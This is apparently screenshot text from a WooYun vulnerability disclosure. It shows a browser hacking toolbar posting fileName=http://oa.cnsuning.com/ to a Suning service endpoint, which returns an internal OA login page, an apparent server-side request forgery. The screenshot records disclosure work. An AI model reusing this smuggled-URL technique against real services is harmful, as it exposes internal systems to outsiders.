 苏 404 Not Found × 苏 http://fuwu....onDetail.htm × 欢迎访问苏宁内部门户 × DO
fuwu.suning.com/fuwu/portal/detail/ajax/queryDecorationDetail.htm
INT SQL XSS Encryption Encoding Other
Load URL http://fuwu.suning.com/fuwu/portal/detail/ajax/queryDecorationDetail.htm
Split URL
Execute
Enable Post data Enable Referrer
Post data fileName=http://oa.cnsuning.com/
用户名：
密码：
登 录 记住用户名
忘记密码| 帮助
www.wooyun.org